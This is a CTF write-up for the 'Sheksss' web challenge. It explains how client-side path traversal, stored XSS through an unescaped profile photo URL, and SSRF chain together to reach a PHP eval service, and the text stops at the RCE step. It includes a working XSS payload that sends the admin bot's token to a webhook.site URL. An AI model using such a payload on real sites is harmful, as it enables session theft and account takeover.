Fahemsec
While i was scrolling i saw a post about fahemsec being lunched so i decided to take a look, i solved half of the challenges in different categories and now i will publish a writeup about Sheksss challenge.
Sheksss
Sheksss is a Hard web challenge and it’s about chaining multiple vulnerabilities to get the flag.

First, i start looking at the app, figuring out what is it about. We have a simple login page:

By registering an account and login, you will see an update profile function where you can update your data and upload an image

When you try uploading an image, the request looks like this
Also, you have a create note function

When i saw this the first thing comes to my mind is XSS, since it’s a common setup in CTFs where you create notes, call a bot and trigger xss to get the cookies, …etc
But i’m still not sure what is this challenge about, time to read the code…
We have a react app with tons of files. when i face something like this, i start looking for the flag (for the sake of time, i will only show the important lines of code).
First, i read the docker-compose file:
version: '3.8'
services:
  php:
    build: ./php-service
    volumes:
      - ./php-service:/var/www/html
    networks:
      - backend

  node:
    build: ./node-service
    ports:
      - "3000:3000"
    volumes:
      - ./node-service/database.sqlite:/usr/src/app/database.sqlite
    environment:
      - NODE_ENV=production
      - JWT_SECRET=fC2XPcnDItqdZrkezYsKYrZLInUrBkkFrMvzkyABAI8ys
      - ADMIN_PASSWORD=steZ8kvRwQBQIvXnTwqqEawPfAGyxdpe6pYSYP6zHfdj
    networks:
      - backend
      - internal

  proxy:
    image: nginx:latest
    restart: always
    ports:
      - 81:80
    volumes:
      - ./CTF-XSS-BOT/src:/var/www/html:ro
      - ./CTF-XSS-BOT/proxy.conf:/etc/nginx/conf.d/default.conf:ro
    networks:
      - internal
    depends_on:
      - bot

  bot:
    build: ./CTF-XSS-BOT/bot
    environment:
      APPNAME: Admin
      ADMIN_PASSWORD: steZ8kvRwQBQIvXnTwqqEawPfAGyxdpe6pYSYP6zHfdj
      APPURL: http://node:3000/
      APPURLREGEX: ^http(|s)://node:3000/.*
      APPLIMIT: 2
      APPLIMITTIME: 60
      USE_PROXY: 1
      DISPLAY: ${DISPLAY}
    networks:
      - internal

networks:
  internal:
  backend:
We have four services
- PHP => probably has the flag
- node => the main app
- proxy => Load balancing and reverse proxy for the bot HTTP API.
- bot => the admin bot
I start reading the dockerfile from the PHP service and the flag indeed exist there:
FROM php:8.2-apache
RUN apt-get update && apt-get install -y libffi-dev
RUN docker-php-ext-install ffi
COPY php.ini /usr/local/etc/php/php.ini
COPY flag.txt /flag.txt
RUN mv /flag.txt /flag_$(head /dev/urandom | tr -dc a-z0-9 | head -c 16).txt
COPY index.php /var/www/html/
EXPOSE 80
The flag exist in the root dir with a random name in format flag_<random>.txt.
Okay, we know where the flag is, but what that php service actually do?index.php:
<?php

if (!empty(($_GET['code'])))
{
    $code = $_GET['code'];
    eval($code);
}
else
{
    echo "No code provided.";
}
?>
The service has a code parameter and use eval() on it. We have a command injection here. So the goal is, get access on that php service, trigger command injection achieving RCE and get the flag. But how we can ge access on that service?
If you looked at the docker-compose file again, you will notice the php service works at the backend network (which we don’t have access to), and the node service is the only service that works in the backend network and the internal network (which we do have access to) at the same time.
So the node service is like a bridge that can deliver us to the php service. All we need is a function or feature in the node service that we can use to access the php service and execute commands.
Following…
AdminPanel.tsx:
...
const handleSubmit = async (e: React.FormEvent) => {
e.preventDefault();
setError(null);
setResult(null);
setLoading(true);
try {
const token = localStorage.getItem('token');

const response = await fetch('/api/admin/fetch-url', {
method: 'POST',
headers: {
'Content-Type': 'application/json',
'Authorization': token ? `Bearer ${token}` : '',
},
body: JSON.stringify({ url }),
});
const data = await response.json();
if (!response.ok) {
setError(data.error || 'Failed to fetch URL');
} else {
setResult(data);
}
} catch (err: any) {
setError(err.message || 'Request failed');
} finally {
setLoading(false);
}
};
return (
<div className="admin-panel-container">
<h2>Admin Panel</h2>
<form onSubmit={handleSubmit} className="admin-panel-form">
<input
type="text"
value={url}
onChange={e => setUrl(e.target.value)}
placeholder="Enter URL to fetch..."
className="admin-url-input"
required
/>
<button type="submit" className="admin-fetch-button" disabled={loading}>
{loading ? 'Fetching...' : 'Fetch'}
</button>
</form>
...
<h2>All Users</h2>
{usersError && <div className="admin-error">{usersError}</div>}
<div className="admin-users-list">
{users.map(user => (
<div key={user.id} className="admin-user-item">
<strong>{user.username}</strong> ({user.email})<br />
<a href={`/user/${btoa(user.username)}`} target="_blank" rel="noopener noreferrer">View Profile</a>
</div>
))}
</div>
</div>There is a fetch-url function, we can use this function to access the php service.
Also, make note of that View Profile feature, we gonna get to it later.
Let’s read the AdminController.ts file to learn more about these functions:
...
  fetchUrl = async (req: AuthenticatedRequest, res: Response): Promise<void> => {
    try {
      if (!req.isAdmin) {
        res.status(403).json({ error: 'Admin only' });
        return;
      }
      const { url } = req.body;
      if (!url || typeof url !== 'string') {
        res.status(400).json({ error: 'Missing or invalid url' });
        return;
      }
...
      // SSRF vulnerable fetch
      const response = await fetch(url, { redirect: 'follow', timeout: 5000 });
      const contentType = response.headers.get('content-type') || '';
      let body;
      if (contentType.includes('application/json')) {
        body = await response.json();
      } else {
        body = await response.text();
      }
      res.json({ status: response.status, headers: Object.fromEntries(response.headers.entries()), body });
    } catch (error: any) {
      res.status(500).json({ error: error.message || 'Failed to fetch url' });
    }

    // GET /api/admin/users
  listUsers = async (req: AuthenticatedRequest, res: Response): Promise<void> => {
    try {
      if (!req.isAdmin) {
        res.status(403).json({ error: 'Admin only' });
        return;
      }
      const users = await this.databaseService.getAllUsers();
      res.json(users.map(({ passwordHash, ...user }) => user));
    } catch (error: any) {
      res.status(500).json({ error: error.message || 'Failed to list users' });
    }
  };
}
We can see the fetchUrl() function is only accessed by admin and also it’s vulnerable to SSRF and it follows the redirect. We can host a server that will redirect into the php service for every visit
The only one has admin access is the bot and it accepts internal requests only from the node service:
/bot/index.js:
route.post("/", limit, async (req, res) => {
    const { url } = req.body;
    if (!url) {
        return res.status(400).send({ error: "Url is missing." });
    }
    if (!RegExp(bot.urlRegex).test(url)) {
        return res.status(422).send({ error: "URL din't match this regex format " + bot.urlRegex })
    }
    if (await bot.bot(url)) {
        return res.send({ success: "Admin successfully visited the URL." });
    } else {
        return res.status(500).send({ error: "Admin failed to visit the URL." });
    }
});
That urlRegex exist in the docker-compose file and it’s equivalent to ^http(|s)://node:3000/.*.
I didn’t find any other feature i can use to make me admin, narrows the circle on XSS and steal the bot’s cookie
I kept reviewing the code, try to find a way to achieve XSS until i stumbled on this UserProfile.tsx:
import React, { useEffect, useState, useRef } from 'react';
import { userApiService, UserProfileResponse } from '../services/userApi';

interface UserProfileProps {
  username: string;
  isCurrentUser: boolean;
}

const UserProfile: React.FC<UserProfileProps> = ({ username, isCurrentUser }) => {
  const [userData, setUserData] = useState<UserProfileResponse | null>(null);
  const [editMode, setEditMode] = useState(false);
  const [email, setEmail] = useState('');
  const [password, setPassword] = useState('');
  const [profilePhoto, setProfilePhoto] = useState<string | null>(null);
  const [previewPhoto, setPreviewPhoto] = useState<string | null>(null);
  const [error, setError] = useState<string | null>(null);
  const [success, setSuccess] = useState<string | null>(null);
  const fileInputRef = useRef<HTMLInputElement>(null);

useEffect(() => {
    userApiService.getUserData(username)
      .then(data => {
        setUserData(data);
        setEmail(data.email);
        setPreviewPhoto(data.profilePhotoUrl || null);
      })
      .catch(() => setError('Failed to load user data.'));
  }, [username]);
...

  const handleSave = async (e: React.FormEvent) => {
    e.preventDefault();
    setError(null);
    setSuccess(null);
    try {
      let base64Photo: string | undefined;
      if (profilePhoto && profilePhoto.startsWith('data:')) {
        base64Photo = profilePhoto.split(',')[1];
      }
      const updated = await userApiService.updateUserData(username, {
        email,
        password: password || undefined,
        profilePhoto: base64Photo,
      });
      setUserData(updated);
      setEditMode(false);
      setPassword('');
      setSuccess('Profile updated successfully!');
      setPreviewPhoto(updated.profilePhotoUrl || null);
    } catch (err: any) {
      setError(err.message || 'Failed to update profile.');
    }
  };

...
<div className="user-profile-container">
      <h2>User Profile</h2>
      {error && <div className="profile-error">{error}</div>}
      {success && <div className="profile-success">{success}</div>}
      <div className="profile-photo-section">
        {/* XSS-vulnerable: profilePhotoUrl is injected as raw HTML */}
        <div
          dangerouslySetInnerHTML={{
            __html: `<img src='${previewPhoto || '/default-profile.png'}' class="profile-photo" alt="Profile" />`
          }}>
...
We have a UserProfile prop that has bunch of things. The code uses useEffect which is a built in function in react where you can synchronize a component/request with an external system.
Then it make an api call to get the user data using getUserData() function (we will get into that in a mnt). The same is happening with the hundleSave function but with updated data used by the update profile function we saw earlier, making api call with updateUserData() function instead.
Data comes from api call, will be used to set the username,email,PreviewPhoto,…etc for a specific user
Then we have a dangerouslySetInnerHTML prop is being used by react which allows you to inject raw HTML strings directly into a DOM element, bypassing React’s usual automatic escaping of content to prevent XSS attacks. The code insert the previewPhoto variable in the src attribute without escaping.
This previewPhoto variable is assigned to updated.profilePhotoUrl or data.profilePhotoUrl. That profilePhotoUrl parameter we saw in the very beginning when we made the update image request, in default you start without an image so previewPhoto is assigned to NULL.
We also have a little nice hint by the author saying: profilePhotoUrl is injected as raw HTML.
That makes me thinking, we can upload an image and inject a malicious profilePhotoUrl referring to our server, send it to the bot and make it get the cookie for us??
I think i made things messy a little bit (sorry for that ^_^), first let’s see what are those getUserData()/updateUserData() functions doing in the api call.
userApi.ts:
const API_BASE_URL = process.env.REACT_APP_API_URL || '/api';
...
  async getUserData(username: string): Promise<UserProfileResponse> {
    const response = await fetch(`${API_BASE_URL}/userData/${username}`);
    if (!response.ok) {
      throw new Error('Failed to fetch user data');
    }
    return response.json();
  }

  async updateUserData(username: string, data: { email?: string; password?: string; profilePhoto?: string }): Promise<UserProfileResponse> {
    const response = await fetch(`${API_BASE_URL}/userData/${username}`, {
      method: 'PUT',
      headers: {
        'Content-Type': 'application/json',
        ...this.getAuthHeaders(),
      },
      body: JSON.stringify(data),
    });
    if (!response.ok) {
      throw new Error('Failed to update user data');
    }
    return response.json();
  }
...
This is a react frontend api or basically a client api. It takes a username then send a fetch request to the node backend server: /api/userData/${username}.
UserController.ts:
...
  getUserData = async (req: Request, res: Response): Promise<void> => {
    try {
      const { username } = req.params;
      const user = await this.databaseService.getUserByUsername(username);
      if (!user) {
        res.status(404).json({ error: 'User not found' });
        return;
      }
      const { passwordHash, ...userData } = user;
      let profilePhotoUrl = null;
      const photoPath = path.join(__dirname, '../../uploads', `${user.id}.jpg`);
      if (fs.existsSync(photoPath)) {
        profilePhotoUrl = `/uploads/${user.id}.jpg`;
      }
      res.json({ ...userData, profilePhotoUrl });
    } catch (error) {
      res.status(500).json({ error: 'Failed to fetch user data' });
    }
  };

  updateUserData = async (req: AuthenticatedRequest, res: Response): Promise<void> => {
    try {
      const { username } = req.params;
      if (!req.user || req.user.username !== username) {
        res.status(403).json({ error: 'Unauthorized' });
        return;
      }
      const { email, password } = req.body;
      let profilePhotoUrl = null;
      if (req.body.profilePhoto) {
        const photoBuffer = Buffer.from(req.body.profilePhoto, 'base64');
        const photoPath = path.join(__dirname, '../../uploads', `${req.user.id}.jpg`);
        fs.writeFileSync(photoPath, photoBuffer);
        profilePhotoUrl = `/uploads/${req.user.id}.jpg`;
      }
      const updatedUser = await this.databaseService.updateUserProfile(req.user.id, { email, password });
      if (!updatedUser) {
        res.status(404).json({ error: 'User not found' });
        return;
      }
      const { passwordHash, ...userData } = updatedUser;
      res.json({ ...userData, profilePhotoUrl });
    } catch (error) {
      res.status(500).json({ error: 'Failed to update user data' });
    }
  };
This is the backend controller where requests are received from api client.
This getUserData function basically takes a username you give, then search for it in the database to see if it’s found or not and if you have a profilePhotoUrl the function prints it in the results too.
The updateUserData function dose almost the same thing, but it used to handle the updated data from update profile requests.
That’s dangerous, cause if we have access on that username we can deliver a Client-Side Path Traversal here, making the api updating malicious data with a malicious profilePhotoUrl that will get injected later in src attribute making XSS possible.
The last thing needs to be mentioned is how the admin bot gonna react on this? I mentioned a little code above from the View Profile feature.
...
<h2>All Users</h2>
      {usersError && <div className="admin-error">{usersError}</div>}
      <div className="admin-users-list">
        {users.map(user => (
          <div key={user.id} className="admin-user-item">
            <strong>{user.username}</strong> ({user.email})<br />
            <a href={`/user/${btoa(user.username)}`} target="_blank" rel="noopener noreferrer">View Profile</a>
          </div>
        ))}
      </div>
    </div>
This feature only accessed by admin. When you make a request to that endpoint /user/${btoa(user.username)} it’s handled later by App.tsx:
...
function getUserProfileRoute(): string | null {
  const match = window.location.pathname.match(/^\/user\/([^/]+)$/);
  if (!match) return null;
  try {
    return atob(match[1]);
  } catch {
    return match[1];
  }
}
...
const routeUsername = getUserProfileRoute();
...
 if (routeUsername) {
    return (
      <div className="App">
        <header className="app-header">
          <div className="header-content">
            <h1>📝 Note Taking App</h1>
            <div>
              <button className="add-note-button" onClick={() => window.history.back()}>
                Back
              </button>
            </div>
          </div>
        </header>
        <main className="app-main">
          <UserProfile username={routeUsername} isCurrentUser={user?.username === routeUsername} />
        </main>
      </div>
    );
  }
Notice the code have a regex to capture any request start with /user/, decode the base64 after it with atob() and will return the result to getUserProfileRoute() function.
This function later get assigned to routeUsername variable and if that variable exist, it will use the UserProfile vulnerable prop on that routeUsername
There is something needs to be clear, when you send the upload image request you will receive a profilePhotoUrl in the response. That url will be like this: /uploads/<id>.jpg which will be used later to send it to the bot and it will contain your malicious data. You will send something like /user/../../uploads/<id>.jpg (but base64 encoded).
So this part /uploads/<id>.jpg will act as a username, the flow is like the following:
- Send a malicious url to the
/user/../../uploads/<id>.jpg(base64 encoded). - Request will be handled by
App.tsx, it will decode the base64 and send the request to UserProfile vulnerable prop - The
useEffect()function in the prob will receive the request and make an api call to get the data related to that username:
useEffect(() => {
userApiService.getUserData(username)- The request will be sent to the client api and it will send a fetch request to the backend to get the user data
async getUserData(username: string): Promise<UserProfileResponse> {
    const response = await fetch(`${API_BASE_URL}/userData/${username}`);
    if (!response.ok) {
      throw new Error('Failed to fetch user data');
    }
    return response.json();
}- The fetch request will be like this: fetch(
/api/userData/../../uploads/<id>.jpg). Fetch doesn’t normalize the path, the browser does. So at the end the fetch request be like: fetch(/uploads/<id>.jpg) making CSPT possible. - The backend will receive the request with
/uploads/<id>.jpgas a username, it connects to the database and it supposed to get tha data related to that username which will clearly results an error cause it’s not a valid username, right?
NO. The thing is, the request never reaches the database. The request is handled by the express.static middleware instead.
That’s because the /uploads dir is configured as a static dir in index.ts
...
app.use('/uploads', express.static(path.join(__dirname, '../uploads')));
...
So the express.static middleware will intercept the request, get the malicious data and send it to the useEffect() again.
useEffect()will receive the malicious data and assign thePreviewPhototo the maliciousprofilePhotoUrlwe inject.PreviewPhotowill be inserted later in src attribute with the malicious content making the XSS possible.
Let’s summarize the exploit
XSS
- Upload an image with malicious
profilePhotoUrlin theprofilePhotoparameter. - Send the
profilePhotoUrlwe receive from the response to the bot, add path traversal seq and base64 encode it achieving CSPT. - Wait’s the cookie in our listener
First we need a valid json required by the server like this:
{
  "id":"mgqlm0ig8w0he7c95gi",
  "username":"tests",
  "email":"tes@st.com",
  "createdAt":"2025-10-14T13:29:07.096Z",
  "updatedAt":"2025-10-14T13:50:04.523Z",
  "profilePhotoUrl":"/uploads/mgqlm0ig8w0he7c95gi.jpg"
}
These parameters used later by the code, you need to follow the exact format so you won’t get errors.
Our input is being injected in src attribute, i tried some payloads but most of them didn’t work through a syntax errors with single/double quotes. So i ended up using eval with atob.
Payload:
fetch(`https://webhook.site/d4387e58-541a-43b3-b82c-9b0d1f3f9b16?cok=${localStorage.getItem('token')}`); //base64 it

/*###########*/
onerror=eval(atob('ZmV0Y2goYGh0dHBzOi8vd2ViaG9vay5zaXRlL2Q0Mzg3ZTU4LTU0MWEtNDNiMy1iODJjLTliMGQxZjNmOWIxNi8/Y29rPSR7bG9jYWxTdG9yYWdlLmdldEl0ZW0oJ3Rva2VuJyl9YCk7'))
Full payload:
{
  "id":"mgqlm0ig8w0he7c95gi",
  "username":"tests",
  "email":"tes@st.com",
  "createdAt":"2025-10-14T13:29:07.096Z",
  "updatedAt":"2025-10-14T13:50:04.523Z",
  "profilePhotoUrl":"s' onerror=eval(atob('ZmV0Y2goYGh0dHBzOi8vd2ViaG9vay5zaXRlL2Q0Mzg3ZTU4LTU0MWEtNDNiMy1iODJjLTliMGQxZjNmOWIxNi8/Y29rPSR7bG9jYWxTdG9yYWdlLmdldEl0ZW0oJ3Rva2VuJyl9YCk7')) x='"
}
Make an upload image request, base64 all the full payload and add it in the profilePhoto parameter


Grab that profilePhotoUrl and let’s request it to see our payload
Cool! The payload is good. Now send it to the bot with path traversal sequence ../../uploads/mgqlm0ig8w0he7c95gi.jpg (base64 encode it first)


SSRF&RCE

After getting the admin cookie you can access the /api/admin/fetch-url to access the php service. What you need is to publish a server that will redirect any request to http://php.
You can create a python server with ngrok but i used beeceptor instead. That’s how to do the SSRF part.
The RCE part is kinda tricky, all the basic command injection payloads will not really work cause in the php.ini file it’s configured to disable all the functions.

But if you looked at the dockerfile of the service again:
FROM php:8.2-apache
RUN apt-get update && apt-get install -y libffi-dev
RUN docker-php-ext-install ffi
COPY php.ini /usr/local/etc/php/php.ini
COPY flag.txt /flag.txt
RUN mv /flag.txt /flag_$(head /dev/urandom | tr -dc a-z0-9 | head -c 16).txt
COPY index.php /var/www/html/
EXPOSE 80
